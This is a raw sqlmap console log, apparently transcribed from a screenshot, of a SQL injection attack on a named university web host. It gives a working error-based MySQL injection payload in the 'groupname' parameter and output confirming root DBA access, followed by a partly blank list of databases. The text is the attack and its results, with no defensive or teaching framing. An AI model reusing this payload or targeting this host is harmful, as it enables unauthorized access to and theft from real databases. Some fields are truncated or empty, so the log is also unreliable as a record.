 [20:14:29] [WARNING] detected empty POST body
[20:14:29] [INFO] resuming back-end DBMS 'mysql'
[20:14:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: groupname (GET)
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=blame345&groupname=100000 WHERE 7170=7170 AND ROW(8465,9669)>(SELECT COUNT(*),CONCAT(0x716a7
6271,(SELECT (ELT(8465=8465,1))),0x717a6a7871,FLOOR(RAND(0)*2))x FROM (SELECT 6588 UNION SELECT 9389 UNION SELECT
622 UNION SELECT 6722)a GROUP BY x)-- JMsm&host=zb.lzu.edu.cn
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload:
---
[20:14:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[20:14:29] [INFO] testing if current user is DBA
[20:14:29] [INFO] fetching current user
[20:14:29] [WARNING] reflective value(s) found and filtering out
[20:14:29] [INFO] retrieved: 'root@localhost'
current user is DBA: True
[20:14:29] [INFO] fetching names
[20:14:29] [INFO] resumed:
[20:14:29] [INFO] resumed:
[20:14:29] [INFO] resumed:
[20:14:29] [INFO] resumed:
[20:14:29] [INFO] resumed:
[20:14:29] [INFO] resumed:
available databases [6]:
[*] information_schema
[*]
[*]
[*]
[*]
[*]
[20:14:29] [INFO] fetched data logged to text files under \sqlmap\output\zb.lzu.edu.cn'
[20:14:29] [WARNING] your sqlmap version is outdated